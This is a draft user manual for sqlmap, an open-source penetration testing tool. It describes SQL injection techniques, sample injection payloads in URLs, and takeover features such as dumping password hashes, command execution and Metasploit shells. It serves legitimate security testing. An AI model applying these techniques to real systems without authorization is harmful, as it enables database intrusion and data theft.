# sqlmap user's manual

# [Bernardo Damele A. G.](mailto:bernardo@sqlmap.org) and [Miroslav Stampar](mailto:miroslav@sqlmap.org)

# July 14, 2012 (**DRAFT**)

# **Abstract**

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

# **Contents**











# <span id="page-4-0"></span>**1 Scenario**

# <span id="page-4-1"></span>**1.1 Detect and exploit a SQL injection**

Let's say that you are auditing a web application and found a web page that accepts dynamic user-provided values via GET, POST or Cookie parameters or via the HTTP User-Agent request header. You now want to test if these are affected by a SQL injection vulnerability, and if so, exploit them to retrieve as much information as possible from the back-end database management system, or even be able to access the underlying file system and operating system.

In a simple world, consider that the target url is:

#### http://192.168.136.131/sqlmap/mysql/get\_int.php?id=1

Assume that:

http://192.168.136.131/sqlmap/mysql/get\_int.php?id=1+AND+1=1

is the same page as the original one and (the condition evaluates to **True**):

http://192.168.136.131/sqlmap/mysql/get\_int.php?id=1+AND+1=2

differs from the original one (the condition evaluates to **False**). This likely means that you are in front of a SQL injection vulnerability in the id GET parameter of the index.php page. Additionally, no sanitisation of user's supplied input is taking place before the SQL statement is sent to the back-end database management system.

This is quite a common flaw in dynamic content web applications and it does not depend upon the back-end database management system nor on the web application programming language; it is a flaw within the application code. The [Open Web Application Security Project](http://www.owasp.org) rated this class of vulnerability as the [most common](http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202010.pdf) and serious web application vulnerability in their [Top Ten](http://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project) list from 2010.

Now that you have found the vulnerable parameter, you can exploit it by manipulating the id parameter value in the HTTP request.

Back to the scenario, we can make an educated guess about the probable syntax of the SQL SELECT statement where the user supplied value is being used in the get\_int.php web page. In pseudo PHP code:

\$query = "SELECT [column name(s)] FROM [table name] WHERE id=" . \$\_REQUEST['id'];

As you can see, appending a syntactically valid SQL statement that will evaluate to a **True** condition after the value for the id parameter (such as id=1 AND 1=1) will result in the web application returning the same web page as in the original request (where no SQL statement is added). This is because the backend database management system has evaluated the injected SQL statement. The previous example describes a simple boolean-based blind SQL injection vulnerability. However, sqlmap is able to detect any type of SQL injection flaw and adapt its work-flow accordingly.

In this simple scenario it would also be possible to append, not just one or more valid SQL conditions, but also (depending on the DBMS) stacked SQL queries. For instance: [...]&id=1;ANOTHER SQL QUERY#.

sqlmap can automate the process of identifying and exploiting this type of vulnerability. Passing the original address, http://192.168.136.131/sqlmap/mysql/get\_int.php?id=1 to sqlmap, the tool will automatically:

- Identify the vulnerable parameter(s) (id in this example)
- Identify which SQL injection techniques can be used to exploit the vulnerable parameter(s)
- Fingerprint the back-end database management system
- Depending on the user's options, it will extensively fingerprint, enumerate data or takeover the database server as a whole

. . . and depending on supplied options, it will enumerate data or takeover the database server entirely.

There exist many [resources](http://delicious.com/inquis/sqlinjection) on the web explaining in depth how to detect, exploit and prevent SQL injection vulnerabilities in web applications. It is recommendeded that you read them before going much further with sqlmap.

# <span id="page-6-0"></span>**1.2 Direct connection to the database management system**

Up until sqlmap version **0.8**, the tool has been **yet another SQL injection tool**, used by web application penetration testers/newbies/curious teens/computer addicted/punks and so on. Things move on and as they evolve, we do as well. Now it supports this new switch, -d, that allows you to connect from your machine to the database server's TCP port where the database management system daemon is listening on and perform any operation you would do while using it to attack a database via a SQL injection vulnerability.

# <span id="page-6-1"></span>**2 Techniques**

sqlmap is able to detect and exploit five different SQL injection **types**:

• **Boolean-based blind SQL injection**, also known as **inferential SQL injection**: sqlmap replaces or appends to the affected parameter in the HTTP request, a syntatically valid SQL statement string containing a SELECT sub-statement, or any other SQL statement whose the user want to retrieve the output. For each HTTP response, by making a comparison between the HTTP response headers/body with the original request, the tool inference the output of the injected statement character by character. Alternatively, the user can provide a string or regular expression to match on True pages. The bisection algorithm implemented in sqlmap to perform this technique is able to fetch each character of the output with a maximum of seven HTTP requests. Where the output is not within the clear-text plain charset, sqlmap will adapt the algorithm with bigger ranges to detect the output.

- **Time-based blind SQL injection**, also known as **full blind SQL injection**: sqlmap replaces or appends to the affected parameter in the HTTP request, a syntatically valid SQL statement string containing a query which put on hold the back-end DBMS to return for a certain number of seconds. For each HTTP response, by making a comparison between the HTTP response time with the original request, the tool inference the output of the injected statement character by character. Like for boolean-based technique, the bisection algorithm is applied.
- **Error-based SQL injection**: sqlmap replaces or appends to the affected parameter a database-specific error message provoking statement and parses the HTTP response headers and body in search of DBMS error messages containing the injected pre-defined chain of characters and the subquery statement output within. This technique works only when the web application has been configured to disclose back-end database management system error messages.
- **UNION query SQL injection**, also known as **inband SQL injection**: sqlmap appends to the affected parameter a syntactically valid SQL statement starting with an UNION ALL SELECT. This techique works when the web application page passes directly the output of the SELECT statement within a for loop, or similar, so that each line of the query output is printed on the page content. sqlmap is also able to exploit **partial (single entry) UNION query SQL injection** vulnerabilities which occur when the output of the statement is not cycled in a for construct, whereas only the first entry of the query output is displayed.
- **Stacked queries SQL injection**, also known as **multiple statements SQL injection**: sqlmap tests if the web application supports stacked queries and then, in case it does support, it appends to the affected parameter in the HTTP request, a semi-colon (;) followed by the SQL statement to be executed. This technique is useful to run SQL statements other than SELECT, like for instance, **data definition** or **data manipulation** statements, possibly leading to file system read and write access and operating system command execution depending on the underlying back-end database management system and the session user privileges.

# <span id="page-7-0"></span>**3 Features**

Features implemented in sqlmap include:

# <span id="page-7-1"></span>**3.1 Generic features**

• Full support for **MySQL**, **Oracle**, **PostgreSQL**, **Microsoft SQL Server**, **Microsoft Access**, **IBM DB2**, **SQLite**, **Firebird**, **Sybase** and **SAP MaxDB** database management systems.

- Full support for five SQL injection techniques: **boolean-based blind**, **time-based blind**, **error-based**, **UNION query** and **stacked queries**.
- Support to **directly connect to the database** without passing via a SQL injection, by providing DBMS credentials, IP address, port and database name.
- It is possible to provide a single target URL, get the list of targets from [Burp proxy](http://portswigger.net/suite/) or [WebScarab proxy](http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project) requests log files, get the whole HTTP request from a text file or get the list of targets by providing sqlmap with a Google dork which queries [Google](http://www.google.com) search engine and parses its results page. You can also define a regular-expression based scope that is used to identify which of the parsed addresses to test.
- Tests provided **GET** parameters, **POST** parameters, HTTP **Cookie** header values, HTTP **User-Agent** header value and HTTP **Referer** header value to identify and exploit SQL injection vulnerabilities. It is also possible to specify a comma-separated list of specific parameter(s) to test.
- Option to specify the **maximum number of concurrent HTTP(S) requests (multi-threading)** to speed up the blind SQL injection techniques. Vice versa, it is also possible to specify the number of seconds to hold between each HTTP(S) request. Others optimization switches to speed up the exploitation are implemented too.
- **HTTP Cookie header** string support, useful when the web application requires authentication based upon cookies and you have such data or in case you just want to test for and exploit SQL injection on such header values. You can also specify to always URL-encode the Cookie.
- Automatically handles **HTTP Set-Cookie header** from the application, re-establishing of the session if it expires. Test and exploit on these values is supported too. Vice versa, you can also force to ignore any Set-Cookie header.
- HTTP protocol **Basic, Digest, NTLM and Certificate authentications** support.
- **HTTP(S) proxy** support to pass by the requests to the target application that works also with HTTPS requests and with authenticated proxy servers.
- Options to fake the **HTTP Referer header** value and the **HTTP User-Agent header** value specified by user or randomly selected from a textual file.
- Support to increase the **verbosity level of output messages**: there exist **seven levels** of verbosity.
- Support to **parse HTML forms** from the target URL and forge HTTP(S) requests against those pages to test the form parameters against vulnerabilities.
- **Granularity and flexibility** in terms of both user's switches and features.
- **Estimated time of arrival** support for each query, updated in real time, to provide the user with an overview on how long it will take to retrieve the queries' output.
- Automatically saves the session (queries and their output, even if partially retrieved) on a textual file in real time while fetching the data and **resumes the injection** by parsing the session file.
- Support to read options from a configuration INI file rather than specify each time all of the switches on the command line. Support also to generate a configuration file based on the command line switches provided.
- Support to **replicate the back-end database tables structure and entries** on a local SQLite 3 database.
- Option to update sqlmap to the latest development version from the subversion repository.
- Support to parse HTTP(S) responses and display any DBMS error message to the user.
- Integration with other IT security open source projects, [Metasploit](http://metasploit.com) and [w3af.](http://w3af.sourceforge.net)

# <span id="page-9-0"></span>**3.2 Fingerprint and enumeration features**

- **Extensive back-end database software version and underlying operating system fingerprint** based upon [error messages,](http://bernardodamele.blogspot.com/2007/06/database-management-system-fingerprint.html) [banner parsing,](http://bernardodamele.blogspot.com/2007/06/database-management-system-fingerprint.html) [functions output comparison](http://bernardodamele.blogspot.com/2007/07/more-on-database-management-system.html) and [specific features](http://bernardodamele.blogspot.com/2007/07/more-on-database-management-system.html) such as MySQL comment injection. It is also possible to force the back-end database management system name if you already know it.
- Basic web server software and web application technology fingerprint.
- Support to retrieve the DBMS **banner**, **session user** and **current database** information. The tool can also check if the session user is a **database administrator** (DBA).
- Support to enumerate **users, password hashes, privileges, roles, databases, tables and columns**.
- Automatic recognition of password hashes format and support to **crack them with a dictionary-based attack**.
- Support to **brute-force tables and columns name**. This is useful when the session user has no read access over the system table containing schema information or when the database management system does not store this information anywhere (e.g.  $MySQL < 5.0$ ).
- Support to **dump database tables** entirely, a range of entries or specific columns as per user's choice. The user can also choose to dump only a range of characters from each column's entry.
- Support to automatically **dump all databases**' schemas and entries. It is possibly to exclude from the dump the system databases.
- Support to **search for specific database names, specific tables across all databases or specific columns across all databases' tables**. This is useful, for instance, to identify tables containing custom application credentials where relevant columns' names contain string like **name** and **pass**.
- Support to **run custom SQL statement(s)** as in an interactive SQL client connecting to the back-end database. sqlmap automatically dissects the provided statement, determines which technique fits best to inject it and how to pack the SQL payload accordingly.

# <span id="page-10-0"></span>**3.3 Takeover features**

Some of these techniques are detailed in the white paper [Advanced SQL injection](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) [to operating system full control](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-whitepaper-4633857) and in the slide deck [Expanding the control over](http://www.slideshare.net/inquis/expanding-the-control-over-the-operating-system-from-the-database) [the operating system from the database.](http://www.slideshare.net/inquis/expanding-the-control-over-the-operating-system-from-the-database)

- Support to **inject custom user-defined functions**: the user can compile a shared library then use sqlmap to create within the back-end DBMS userdefined functions out of the compiled shared library file. These UDFs can then be executed, and optionally removed, via sqlmap. This is supported when the database software is MySQL or PostgreSQL.
- Support to **download and upload any file** from the database server underlying file system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
- Support to **execute arbitrary commands and retrieve their standard output** on the database server underlying operating system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
- On MySQL and PostgreSQL via user-defined function injection and execution.
- On Microsoft SQL Server via xp\_cmdshell() stored procedure. Also, the stored procedure is re-enabled if disabled or created from scratch if removed by the DBA.
- Support to **establish an out-of-band stateful TCP connection between the attacker machine and the database server** underlying operating system. This channel can be an interactive command prompt, a Meterpreter session or a graphical user interface (VNC) session as per user's choice. sqlmap relies on Metasploit to create the shellcode and implements four different techniques to execute it on the database server. These techniques are:
- Database **in-memory execution of the Metasploit's shellcode** via sqlmap own user-defined function sys\_bineval(). Supported on MySQL and PostgreSQL.
- Upload and execution of a Metasploit's **stand-alone payload stager** via sqlmap own user-defined function sys\_exec() on MySQL and PostgreSQL or via xp\_cmdshell() on Microsoft SQL Server.
- Execution of Metasploit's shellcode by performing a **SMB reflection attack** [\(MS08-068](http://www.microsoft.com/technet/security/Bulletin/MS08-068.mspx) with a UNC path request from the database server to the attacker's machine where the Metasploit smb\_relay server exploit listens. Supported when running sqlmap with high privileges (uid=0) on Linux/Unix and the target DBMS runs as Administrator on Windows.
- Database in-memory execution of the Metasploit's shellcode by exploiting **Microsoft SQL Server 2000 and 2005 sp\_replwritetovarbin stored procedure heap-based buffer overflow** [\(MS09-004\)](http://www.microsoft.com/technet/security/bulletin/ms09-004.mspx). sqlmap has its own exploit to trigger the vulnerability with automatic DEP memory protection bypass, but it relies on Metasploit to generate the shellcode to get executed upon successful exploitation.
- Support for **database process' user privilege escalation** via Metasploit's getsystem command which include, among others, the [kitrap0d](http://archives.neohapsis.com/archives/fulldisclosure/2010-01/0346.html) technique [\(MS10-015\)](http://www.microsoft.com/technet/security/bulletin/ms10-015.mspx).
- Support to access (read/add/delete) Windows registry hives.

# <span id="page-11-0"></span>**3.4 Demo**

You can watch demo videos on [Bernardo](http://www.youtube.com/user/inquisb/videos) and [Miroslav](http://www.youtube.com/user/stamparm/videos) YouTube pages. Also, you can find lots of examples against publicly available vulnerable web applications made for legal web assessment [here.](http://unconciousmind.blogspot.com/search/label/sqlmap)

# <span id="page-12-0"></span>**4 Download and update**

You can download the latest tarball by clicking [here.](https://github.com/sqlmapproject/sqlmap/tarball/master)

Preferably, you can download sqlmap by cloning the [Git](https://github.com/sqlmapproject/sqlmap) repository:

git clone https://github.com/sqlmapproject/sqlmap.git sqlmap-dev

You can update it at any time to the latest development version by running:

python sqlmap.py --update

Or:

git pull

# <span id="page-12-1"></span>**5 Dependencies**

sqlmap is developed in [python,](http://www.python.org) a dynamic, object-oriented, interpreted programming language freely available from [http://python.org/download/.](http://python.org/download/) This makes sqlmap a cross-platform application which is independant of the operating system. sqlmap requires Python version **2.6** or above. To make it even easier, many GNU/Linux distributions come out of the box with Python installed. Other Unixes and Mac OSX also provide Python packaged and ready to be installed. Windows users can download and install the Python installer for x86, AMD64 and Itanium.

sqlmap relies on the [Metasploit Framework](http://metasploit.com) for some of its post-exploitation takeover features. You need to grab a copy of the framework from the [download](http://metasploit.com/download/) page - the required version is **3.5** or higher. For the ICMP tunneling out-of-band takeover technique, sqlmap requires the [Impacket](http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Impacket) library too.

If you are willing to connect directly to a database server (switch  $-d$ ), without passing through the web application, you need to install Python bindings for the database management system that you are going to attack:

- Firebird: [python-kinterbasdb](http://kinterbasdb.sourceforge.net/)
- Microsoft Access: [python-pyodbc](http://pyodbc.googlecode.com/)
- Microsoft SQL Server: [python-pymssql](http://pymssql.sourceforge.net/)
- MySQL: [python pymysql](http://code.google.com/p/pymysql/)
- Oracle: [python cx\\_Oracle](http://cx-oracle.sourceforge.net/)

- PostgreSQL: [python-psycopg2](http://initd.org/psycopg/)
- SQLite: [python-pysqlite2](http://pysqlite.googlecode.com/)
- Sybase: [python-pymssql](http://pymssql.sourceforge.net/)

If you plan to attack a web application behind NTLM authentication or use the sqlmap update functionality (switch --update) you need to install respectively [python-ntlm](http://code.google.com/p/python-ntlm/) and [python-svn](http://pysvn.tigris.org/) libraries respectively.

Optionally, if you are running sqlmap on Windows, you may wish to install the [PyReadline](http://ipython.scipy.org/moin/PyReadline/Intro) library in order to take advantage of the sqlmap TAB completion and history support features in the SQL shell and OS shell. Note that these functionalities are available natively via the standard Python [readline](http://docs.python.org/library/readline.html) library on other operating systems.

# <span id="page-13-0"></span>**6 History**

# <span id="page-13-1"></span>**6.1 2012**

- **June 26**, sqlmap development is [relocated](http://article.gmane.org/gmane.comp.security.sqlmap/2247) on [GitHub.](https://github.com/sqlmapproject/sqlmap) A new [homepage](http://sqlmap.org) is deployed. The issue tracker goes [public.](https://github.com/sqlmapproject/sqlmap/issues) The Subversion repository is dismissed as is the project hosting on SourceForge.
- **May 31**, Miroslav [presents](http://phdays.com/program/conference/) his research **DNS exfiltration using sqlmap** [\(slides\)](http://www.slideshare.net/stamparm/dns-exfiltration-using-sqlmap-13163281) with accompanying [whitepaper](http://www.slideshare.net/stamparm/ph-days-2012miroslavstampardataretrievaloverdnsinsqlinjectionattackspaper) **Data Retrieval over DNS in SQL Injection Attacks** at PHDays 2012 in Moscow, Russia.

# <span id="page-13-2"></span>**6.2 2011**

- **December**, Throughout the year dozen of new features have been developed and hundreds of bugs have been fixed.
- **September 23**, Miroslav [presents](http://fsec.foi.hr/index.php/Miroslav_Stampar_-_It_all_starts_with_the_%27_-_SQL_injection_from_attackers_point_of_view) **It all starts with the ' (SQL injection from attacker's point of view)** [\(slides\)](http://www.slideshare.net/stamparm/f-sec-2011miroslavstamparitallstartswiththesinglequote-9311238) talking about methods attackers use in SQL injection attacks at FSec - FOI Security Symposium in Varazdin, Croatia.
- **June 23**, Miroslav [presents](https://ep2012.europython.eu/conference/talks/sqlmap-security-developing-in-python) **sqlmap security development in Python** [\(slides\)](http://www.slideshare.net/stamparm/euro-python-2011miroslavstamparsqlmapsecuritydevelopmentinpython) talking about sqlmap internals at EuroPython 2011 in Firenze, Italy.
